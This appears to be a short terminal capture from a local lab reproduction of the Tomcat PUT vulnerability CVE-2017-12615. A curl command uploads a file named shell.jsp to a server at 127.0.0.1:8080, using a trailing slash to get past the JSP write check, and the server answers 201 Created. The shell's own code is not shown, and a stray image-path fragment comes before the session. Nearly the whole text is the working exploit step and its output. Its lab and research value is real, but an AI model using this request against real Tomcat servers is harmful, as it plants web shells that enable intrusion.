 ➜ cve-2017-12615 curl -v -X PUT --data-binary @shell.jsp "http://127.0.0.1:8080/shell.jsp/"
* Trying 127.0.0.1:8080...
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> PUT /shell.jsp/ HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.79.1
> Accept: */*
> Content-Length: 1500
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201
< Content-Length: 0
< Date: Mon, 10 Jan 2022 06:50:32 GMT
<
* Connection #0 to host 127.0.0.1 left intact